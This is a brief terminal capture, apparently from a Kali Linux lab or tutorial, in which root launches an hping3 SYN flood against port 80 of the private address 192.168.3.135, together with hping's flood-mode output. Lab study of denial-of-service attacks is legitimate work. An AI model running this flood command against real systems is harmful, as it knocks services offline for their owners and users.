 ┌──(root㉿kali)-[/home/kali]
└─# sudo hping3 -S -p 80 --flood 192.168.3.135
HPING 192.168.3.135 (eth0 192.168.3.135): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown